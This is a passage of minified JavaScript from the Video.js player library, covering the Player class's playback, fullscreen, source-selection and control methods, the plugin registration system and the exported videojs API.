browsers",t)}this.play()}},e.prototype.handleTechLoadStart_=function(){this.removeClass("vjs-ended"),this.removeClass("vjs-seeking"),this.error(null),this.paused()?(this.hasStarted(!1),this.trigger("loadstart")):(this.trigger("loadstart"),this.trigger("firstplay"))},e.prototype.hasStarted=function(t){return void 0!==t?void(this.hasStarted_!==t&&(this.hasStarted_=t,t?(this.addClass("vjs-has-started"),this.trigger("firstplay")):this.removeClass("vjs-has-started"))):!!this.hasStarted_},e.prototype.handleTechPlay_=function(){this.removeClass("vjs-ended"),this.removeClass("vjs-paused"),this.addClass("vjs-playing"),this.hasStarted(!0),this.trigger("play")},e.prototype.handleTechWaiting_=function(){var t=this;this.addClass("vjs-waiting"),this.trigger("waiting"),this.one("timeupdate",function(){return t.removeClass("vjs-waiting")})},e.prototype.handleTechCanPlay_=function(){this.removeClass("vjs-waiting"),this.trigger("canplay")},e.prototype.handleTechCanPlayThrough_=function(){this.removeClass("vjs-waiting"),this.trigger("canplaythrough")},e.prototype.handleTechPlaying_=function(){this.removeClass("vjs-waiting"),this.trigger("playing")},e.prototype.handleTechSeeking_=function(){this.addClass("vjs-seeking"),this.trigger("seeking")},e.prototype.handleTechSeeked_=function(){this.removeClass("vjs-seeking"),this.trigger("seeked")},e.prototype.handleTechFirstPlay_=function(){this.options_.starttime&&(ze.warn("Passing the `starttime` option to the player will be deprecated in 6.0"),this.currentTime(this.options_.starttime)),this.addClass("vjs-has-started"),this.trigger("firstplay")},e.prototype.handleTechPause_=function(){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.trigger("pause")},e.prototype.handleTechEnded_=function(){this.addClass("vjs-ended"),this.options_.loop?(this.currentTime(0),this.play()):this.paused()||this.pause(),this.trigger("ended")},e.prototype.handleTechDurationChange_=function(){this.duration(this.techGet_("duration"))},e.prototype.handleTechClick_=function(t){0===t.button&&this.controls()&&(this.paused()?this.play():this.pause())},e.prototype.handleTechTap_=function(){this.userActive(!this.userActive())},e.prototype.handleTechTouchStart_=function(){this.userWasActive=this.userActive()},e.prototype.handleTechTouchMove_=function(){this.userWasActive&&this.reportUserActivity()},e.prototype.handleTechTouchEnd_=function(t){t.preventDefault()},e.prototype.handleFullscreenChange_=function(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")},e.prototype.handleStageClick_=function(){this.reportUserActivity()},e.prototype.handleTechFullscreenChange_=function(t,e){e&&this.isFullscreen(e.isFullscreen),this.trigger("fullscreenchange")},e.prototype.handleTechError_=function(){var t=this.tech_.error();this.error(t)},e.prototype.handleTechTextData_=function(){var t=null;arguments.length>1&&(t=arguments[1]),this.trigger("textdata",t)},e.prototype.getCache=function(){return this.cache_},e.prototype.techCall_=function(t,e){this.ready(function(){if(t in Fr)return zt(this.middleware_,this.tech_,t,e);try{this.tech_&&this.tech_[t](e)}catch(t){throw ze(t),t}},!0)},e.prototype.techGet_=function(t){if(this.tech_&&this.tech_.isReady_){if(t in Br)return Ut(this.middleware_,this.tech_,t);try{return this.tech_[t]()}catch(e){throw void 0===this.tech_[t]?ze("Video.js: "+t+" method not defined for "+this.techName_+" playback technology.",e):"TypeError"===e.name?(ze("Video.js: "+t+" unavailable on "+this.techName_+" playback technology element.",e),this.tech_.isReady_=!1):ze(e),e}}},e.prototype.play=function(){if(this.changingSrc_)this.ready(function(){var t=this.techGet_("play");void 0!==t&&"function"==typeof t.then&&t.then(null,function(t){})});else{if(this.isReady_&&(this.src()||this.currentSrc()))return this.techGet_("play");this.ready(function(){this.tech_.one("loadstart",function(){var t=this.play();void 0!==t&&"function"==typeof t.then&&t.then(null,function(t){})})})}},e.prototype.pause=function(){this.techCall_("pause")},e.prototype.paused=function(){return!1!==this.techGet_("paused")},e.prototype.played=function(){return this.techGet_("played")||nt(0,0)},e.prototype.scrubbing=function(t){if(void 0===t)return this.scrubbing_;this.scrubbing_=!!t,t?this.addClass("vjs-scrubbing"):this.removeClass("vjs-scrubbing")},e.prototype.currentTime=function(t){return void 0!==t?void this.techCall_("setCurrentTime",t):(this.cache_.currentTime=this.techGet_("currentTime")||0,this.cache_.currentTime)},e.prototype.duration=function(t){if(void 0===t)return void 0!==this.cache_.duration?this.cache_.duration:NaN;t=parseFloat(t),t<0&&(t=1/0),t!==this.cache_.duration&&(this.cache_.duration=t,t===1/0?this.addClass("vjs-live"):this.removeClass("vjs-live"),this.trigger("durationchange"))},e.prototype.remainingTime=function(){return this.duration()-this.currentTime()},e.prototype.buffered=function(){var t=this.techGet_("buffered");return t&&t.length||(t=nt(0,0)),t},e.prototype.bufferedPercent=function(){return rt(this.buffered(),this.duration())},e.prototype.bufferedEnd=function(){var t=this.buffered(),e=this.duration(),n=t.end(t.length-1);return n>e&&(n=e),n},e.prototype.volume=function(t){var e=void 0;return void 0!==t?(e=Math.max(0,Math.min(1,parseFloat(t))),this.cache_.volume=e,this.techCall_("setVolume",e),void(e>0&&this.lastVolume_(e))):(e=parseFloat(this.techGet_("volume")),isNaN(e)?1:e)},e.prototype.muted=function(t){return void 0!==t?void this.techCall_("setMuted",t):this.techGet_("muted")||!1},e.prototype.defaultMuted=function(t){return void 0!==t?this.techCall_("setDefaultMuted",t):this.techGet_("defaultMuted")||!1},e.prototype.lastVolume_=function(t){return void 0!==t&&0!==t?void(this.cache_.lastVolume=t):this.cache_.lastVolume},e.prototype.supportsFullScreen=function(){return this.techGet_("supportsFullScreen")||!1},e.prototype.isFullscreen=function(t){return void 0!==t?void(this.isFullscreen_=!!t):!!this.isFullscreen_},e.prototype.requestFullscreen=function(){var t=Tn;this.isFullscreen(!0),t.requestFullscreen?(U(ce,t.fullscreenchange,ln(this,function e(n){this.isFullscreen(ce[t.fullscreenElement]),!1===this.isFullscreen()&&z(ce,t.fullscreenchange,e),this.trigger("fullscreenchange")})),this.el_[t.requestFullscreen]()):this.tech_.supportsFullScreen()?this.techCall_("enterFullScreen"):(this.enterFullWindow(),this.trigger("fullscreenchange"))},e.prototype.exitFullscreen=function(){var t=Tn;this.isFullscreen(!1),t.requestFullscreen?ce[t.exitFullscreen]():this.tech_.supportsFullScreen()?this.techCall_("exitFullScreen"):(this.exitFullWindow(),this.trigger("fullscreenchange"))},e.prototype.enterFullWindow=function(){this.isFullWindow=!0,this.docOrigOverflow=ce.documentElement.style.overflow,U(ce,"keydown",ln(this,this.fullWindowOnEscKey)),ce.documentElement.style.overflow="hidden",m(ce.body,"vjs-full-window"),this.trigger("enterFullWindow")},e.prototype.fullWindowOnEscKey=function(t){27===t.keyCode&&(!0===this.isFullscreen()?this.exitFullscreen():this.exitFullWindow())},e.prototype.exitFullWindow=function(){this.isFullWindow=!1,z(ce,"keydown",this.fullWindowOnEscKey),ce.documentElement.style.overflow=this.docOrigOverflow,_(ce.body,"vjs-full-window"),this.trigger("exitFullWindow")},e.prototype.canPlayType=function(t){for(var e=void 0,n=0,r=this.options_.techOrder;n<r.length;n++){var i=r[n],o=Rr.getTech(i);if(o||(o=bn.getComponent(i)),o){if(o.isSupported()&&(e=o.canPlayType(t)))return e}else ze.error('The "'+i+'" tech is undefined. Skipped browser support check for that tech.')}return""},e.prototype.selectSource=function(t){var e=this,n=this.options_.techOrder.map(function(t){return[t,Rr.getTech(t)]}).filter(function(t){var e=t[0],n=t[1];return n?n.isSupported():(ze.error('The "'+e+'" tech is undefined. Skipped browser support check for that tech.'),!1)}),r=function(t,e,n){var r=void 0;return t.some(function(t){return e.some(function(e){if(r=n(t,e))return!0})}),r},i=function(t,n){var r=t[0];if(t[1].canPlaySource(n,e.options_[r.toLowerCase()]))return{source:n,tech:r}};return(this.options_.sourceOrder?r(t,n,function(t){return function(e,n){return t(n,e)}}(i)):r(n,t,i))||!1},e.prototype.src=function(t){var e=this;if(void 0===t)return this.cache_.src;var n=Vr(t);if(!n.length)return void this.setTimeout(function(){this.error({code:4,message:this.localize(this.options_.notSupportedMessage)})},0);this.cache_.sources=n,this.changingSrc_=!0,this.cache_.source=n[0],Ht(this,n[0],function(t,r){if(e.middleware_=r,e.src_(t))return n.length>1?e.src(n.slice(1)):(e.setTimeout(function(){this.error({code:4,message:this.localize(this.options_.notSupportedMessage)})},0),void e.triggerReady());e.changingSrc_=!1,e.cache_.src=t.src,Wt(r,e.tech_)})},e.prototype.src_=function(t){var e=this.selectSource([t]);return!e||(J(e.tech,this.techName_)?(this.ready(function(){this.tech_.constructor.prototype.hasOwnProperty("setSource")?this.techCall_("setSource",t):this.techCall_("src",t.src),"auto"===this.options_.preload&&this.load(),this.options_.autoplay&&this.play()},!0),!1):(this.changingSrc_=!0,this.loadTech_(e.tech,e.source),!1))},e.prototype.load=function(){this.techCall_("load")},e.prototype.reset=function(){this.loadTech_(this.options_.techOrder[0],null),this.techCall_("reset")},e.prototype.currentSources=function(){var t=this.currentSource(),e=[];return 0!==Object.keys(t).length&&e.push(t),this.cache_.sources||e},e.prototype.currentSource=function(){return this.cache_.source||{}},e.prototype.currentSrc=function(){return this.currentSource()&&this.currentSource().src||""},e.prototype.currentType=function(){return this.currentSource()&&this.currentSource().type||""},e.prototype.preload=function(t){return void 0!==t?(this.techCall_("setPreload",t),void(this.options_.preload=t)):this.techGet_("preload")},e.prototype.autoplay=function(t){return void 0!==t?(this.techCall_("setAutoplay",t),void(this.options_.autoplay=t)):this.techGet_("autoplay",t)},e.prototype.playsinline=function(t){return void 0!==t?(this.techCall_("setPlaysinline",t),this.options_.playsinline=t,this):this.techGet_("playsinline")},e.prototype.loop=function(t){return void 0!==t?(this.techCall_("setLoop",t),void(this.options_.loop=t)):this.techGet_("loop")},e.prototype.poster=function(t){if(void 0===t)return this.poster_;t||(t=""),this.poster_=t,this.techCall_("setPoster",t),this.trigger("posterchange")},e.prototype.handleTechPosterChange_=function(){!this.poster_&&this.tech_&&this.tech_.poster&&(this.poster_=this.tech_.poster()||"",this.trigger("posterchange"))},e.prototype.controls=function(t){return void 0!==t?(t=!!t,void(this.controls_!==t&&(this.controls_=t,this.usingNativeControls()&&this.techCall_("setControls",t),t?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled"),this.usingNativeControls()||this.addTechControlsListeners_()):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"),this.usingNativeControls()||this.removeTechControlsListeners_())))):!!this.controls_},e.prototype.usingNativeControls=function(t){return void 0!==t?(t=!!t,void(this.usingNativeControls_!==t&&(this.usingNativeControls_=t,t?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols"))))):!!this.usingNativeControls_},e.prototype.error=function(t){return void 0===t?this.error_||null:null===t?(this.error_=t,this.removeClass("vjs-error"),void(this.errorDisplay&&this.errorDisplay.close())):(this.error_=new it(t),this.addClass("vjs-error"),ze.error("(CODE:"+this.error_.code+" "+it.errorTypes[this.error_.code]+")",this.error_.message,this.error_),void this.trigger("error"))},e.prototype.reportUserActivity=function(t){this.userActivity_=!0},e.prototype.userActive=function(t){return void 0!==t?void((t=!!t)!==this.userActive_&&(this.userActive_=t,t?(this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive")):(this.userActivity_=!1,this.tech_&&this.tech_.one("mousemove",function(t){t.stopPropagation(),t.preventDefault()}),this.removeClass("vjs-user-active"),this.addClass("vjs-user-inactive"),this.trigger("userinactive")))):this.userActive_},e.prototype.listenForUserActivity_=function(){var t=void 0,e=void 0,n=void 0,r=ln(this,this.reportUserActivity),i=function(t){t.screenX===e&&t.screenY===n||(e=t.screenX,n=t.screenY,r())},o=function(){r(),this.clearInterval(t),t=this.setInterval(r,250)},s=function(e){r(),this.clearInterval(t)};this.on("mousedown",o),this.on("mousemove",i),this.on("mouseup",s),this.on("keydown",r),this.on("keyup",r);var a=void 0;this.setInterval(function(){if(this.userActivity_){this.userActivity_=!1,this.userActive(!0),this.clearTimeout(a);var t=this.options_.inactivityTimeout;t>0&&(a=this.setTimeout(function(){this.userActivity_||this.userActive(!1)},t))}},250)},e.prototype.playbackRate=function(t){return void 0!==t?void this.techCall_("setPlaybackRate",t):this.tech_&&this.tech_.featuresPlaybackRate?this.techGet_("playbackRate"):1},e.prototype.defaultPlaybackRate=function(t){return void 0!==t?this.techCall_("setDefaultPlaybackRate",t):this.tech_&&this.tech_.featuresPlaybackRate?this.techGet_("defaultPlaybackRate"):1},e.prototype.isAudio=function(t){return void 0!==t?void(this.isAudio_=!!t):!!this.isAudio_},e.prototype.addTextTrack=function(t,e,n){if(this.tech_)return this.tech_.addTextTrack(t,e,n)},e.prototype.addRemoteTextTrack=function(t,e){if(this.tech_)return this.tech_.addRemoteTextTrack(t,e)},e.prototype.removeRemoteTextTrack=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.track,n=void 0===e?arguments[0]:e;if(this.tech_)return this.tech_.removeRemoteTextTrack(n)},e.prototype.getVideoPlaybackQuality=function(){return this.techGet_("getVideoPlaybackQuality")},e.prototype.videoWidth=function(){return this.tech_&&this.tech_.videoWidth&&this.tech_.videoWidth()||0},e.prototype.videoHeight=function(){return this.tech_&&this.tech_.videoHeight&&this.tech_.videoHeight()||0},e.prototype.language=function(t){if(void 0===t)return this.language_;this.language_=String(t).toLowerCase()},e.prototype.languages=function(){return Q(e.prototype.options_.languages,this.languages_)},e.prototype.toJSON=function(){var t=Q(this.options_),e=t.tracks;t.tracks=[];for(var n=0;n<e.length;n++){var r=e[n];r=Q(r),r.player=void 0,t.tracks[n]=r}return t},e.prototype.createModal=function(t,e){var n=this;e=e||{},e.content=t||"";var r=new In(this,e);return this.addChild(r),r.on("dispose",function(){n.removeChild(r)}),r.open(),r},e.getTagSettings=function(t){var e={sources:[],tracks:[]},n=C(t),i=n["data-setup"];if(g(t,"vjs-fluid")&&(n.fluid=!0),null!==i){var o=jn(i||"{}"),s=o[0],a=o[1];s&&ze.error(s),r(n,a)}if(r(e,n),t.hasChildNodes())for(var l=t.childNodes,c=0,u=l.length;c<u;c++){var h=l[c],p=h.nodeName.toLowerCase();"source"===p?e.sources.push(C(h)):"track"===p&&e.tracks.push(C(h))}return e},e.prototype.flexNotSupported_=function(){var t=ce.createElement("i");return!("flexBasis"in t.style||"webkitFlexBasis"in t.style||"mozFlexBasis"in t.style||"msFlexBasis"in t.style||"msFlexOrder"in t.style)},e}(bn);Tr.names.forEach(function(t){var e=Tr[t];so.prototype[e.getterName]=function(){return this.tech_?this.tech_[e.getterName]():(this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName])}}),so.players={};var ao=ie.navigator;so.prototype.options_={techOrder:Rr.defaultTechOrder_,html5:{},flash:{},inactivityTimeout:2e3,playbackRates:[],children:["mediaLoader","posterImage","textTrackDisplay","loadingSpinner","bigPlayButton","controlBar","errorDisplay","textTrackSettings"],language:ao&&(ao.languages&&ao.languages[0]||ao.userLanguage||ao.language)||"en",languages:{},notSupportedMessage:"No compatible source was found for this media."},["ended","seeking","seekable","networkState","readyState"].forEach(function(t){so.prototype[t]=function(){return this.techGet_(t)}}),oo.forEach(function(t){so.prototype["handleTech"+$(t)+"_"]=function(){return this.trigger(t)}}),bn.registerComponent("Player",so);var lo={},co=function(t){return lo.hasOwnProperty(t)},uo=function(t){return co(t)?lo[t]:void 0},ho=function(t,e){t.activePlugins_=t.activePlugins_||{},t.activePlugins_[e]=!0},po=function(t,e,n){var r=(n?"before":"")+"pluginsetup";t.trigger(r,e),t.trigger(r+":"+e.name,e)},fo=function(t,e){var n=function(){po(this,{name:t,plugin:e,instance:null},!0);var n=e.apply(this,arguments);return ho(this,t),po(this,{name:t,plugin:e,instance:n}),n};return Object.keys(e).forEach(function(t){n[t]=e[t]}),n},vo=function(t,e){return e.prototype.name=t,function(){po(this,{name:t,plugin:e,instance:null},!0);for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];var o=new(Function.prototype.bind.apply(e,[null].concat([this].concat(r))));return this[t]=function(){return o},po(this,o.getEventHash()),o}},yo=function(){function t(e){if(Ie(this,t),this.constructor===t)throw new Error("Plugin must be sub-classed; not directly instantiated.");this.player=e,Y(this),delete this.trigger,G(this,this.constructor.defaultState),ho(e,this.name),this.dispose=ln(this,this.dispose),e.on("dispose",this.dispose)}return t.prototype.getEventHash=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return t.name=this.name,t.plugin=this.constructor,t.instance=this,t},t.prototype.trigger=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return X(this.eventBusEl_,t,this.getEventHash(e))},t.prototype.handleStateChanged=function(t){},t.prototype.dispose=function(){var t=this.name,e=this.player;this.trigger("dispose"),this.off(),e.off("dispose",this.dispose),e.activePlugins_[t]=!1,this.player=this.state=null,e[t]=vo(t,lo[t])},t.isBasic=function(e){var n="string"==typeof e?uo(e):e;return"function"==typeof n&&!t.prototype.isPrototypeOf(n.prototype)},t.registerPlugin=function(e,n){if("string"!=typeof e)throw new Error('Illegal plugin name, "'+e+'", must be a string, was '+(void 0===e?"undefined":Me(e))+".");if(co(e))ze.warn('A plugin named "'+e+'" already exists. You may want to avoid re-registering plugins!');else if(so.prototype.hasOwnProperty(e))throw new Error('Illegal plugin name, "'+e+'", cannot share a name with an existing player method!');if("function"!=typeof n)throw new Error('Illegal plugin for "'+e+'", must be a function, was '+(void 0===n?"undefined":Me(n))+".");return lo[e]=n,"plugin"!==e&&(t.isBasic(n)?so.prototype[e]=fo(e,n):so.prototype[e]=vo(e,n)),n},t.deregisterPlugin=function(t){if("plugin"===t)throw new Error("Cannot de-register base plugin.");co(t)&&(delete lo[t],delete so.prototype[t])},t.getPlugins=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Object.keys(lo),e=void 0;return t.forEach(function(t){var n=uo(t);n&&(e=e||{},e[t]=n)}),e},t.getPluginVersion=function(t){var e=uo(t);return e&&e.VERSION||""},t}();yo.getPlugin=uo,yo.BASE_PLUGIN_NAME="plugin",yo.registerPlugin("plugin",yo),so.prototype.usingPlugin=function(t){return!!this.activePlugins_&&!0===this.activePlugins_[t]},so.prototype.hasPlugin=function(t){return!!co(t)};var go=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":Me(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(t.super_=e)},mo=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=function(){t.apply(this,arguments)},r={};"object"===(void 0===e?"undefined":Me(e))?(e.constructor!==Object.prototype.constructor&&(n=e.constructor),r=e):"function"==typeof e&&(n=e),go(n,t);for(var i in r)r.hasOwnProperty(i)&&(n.prototype[i]=r[i]);return n};if("undefined"==typeof HTMLVideoElement&&h()&&(ce.createElement("video"),ce.createElement("audio"),ce.createElement("track")),Zt.hooks_={},Zt.hooks=function(t,e){return Zt.hooks_[t]=Zt.hooks_[t]||[],e&&(Zt.hooks_[t]=Zt.hooks_[t].concat(e)),Zt.hooks_[t]},Zt.hook=function(t,e){Zt.hooks(t,e)},Zt.removeHook=function(t,e){var n=Zt.hooks(t).indexOf(e);return!(n<=-1)&&(Zt.hooks_[t]=Zt.hooks_[t].slice(),Zt.hooks_[t].splice(n,1),!0)},!0!==ie.VIDEOJS_NO_DYNAMIC_STYLE&&h()){var _o=Ke(".vjs-styles-defaults");if(!_o){_o=sn("vjs-styles-defaults");var bo=Ke("head");bo&&bo.insertBefore(_o,bo.firstChild),an(_o,"\n      .video-js {\n        width: 300px;\n        height: 150px;\n      }\n\n      .vjs-fluid {\n        padding-top: 56.25%\n      }\n    ")}}return K(1,Zt),Zt.VERSION=ee,Zt.options=so.prototype.options_,Zt.getPlayers=function(){return so.players},Zt.players=so.players,Zt.getComponent=bn.getComponent,Zt.registerComponent=function(t,e){Rr.isTech(e)&&ze.warn("The "+t+" tech was registered as a component. It should instead be registered using videojs.registerTech(name, tech)"),bn.registerComponent.call(bn,t,e)},Zt.getTech=Rr.getTech,Zt.registerTech=Rr.registerTech,Zt.use=Vt,Zt.browser=Oe,Zt.TOUCH_ENABLED=Pe,Zt.extend=mo,Zt.mergeOptions=Q,Zt.bind=ln,Zt.registerPlugin=yo.registerPlugin,Zt.plugin=function(t,e){return ze.warn("videojs.plugin() is deprecated; use videojs.registerPlugin() instead"),yo.registerPlugin(t,e)},Zt.getPlugins=yo.getPlugins,Zt.getPlugin=yo.getPlugin,Zt.getPluginVersion=yo.getPluginVersion,Zt.addLanguage=function(t,e){var n;return t=(""+t).toLowerCase(),Zt.options.languages=Q(Zt.options.languages,(n={},n[t]=e,n)),Zt.options.languages[t]},Zt.log=ze,Zt.createTimeRange=Zt.createTimeRanges=nt,Zt.formatTime=Gt,Zt.parseUrl=Gn,Zt.isCrossOrigin=Qn,Zt.EventTarget=un,Zt.on=U,Zt.one=q,Zt.off=z,Zt.trigger=X,Zt.xhr=ur,Zt.TextTrack=dr,Zt.AudioTrack=fr,Zt.VideoTrack=vr,["isEl","isTextNode","createEl","hasClass","addClass","removeClass","toggleClass","setAttributes","getAttributes","emptyEl","appendContent","insertContent"].forEach(function(t){Zt[t]=function(){return ze.warn("videojs."+t+"() is deprecated; use videojs.dom."+t+"() instead"),Ge[t].apply(null,arguments)}}),Zt.computedStyle=a,Zt.dom=Ge,Zt.url=Zn,Zt});

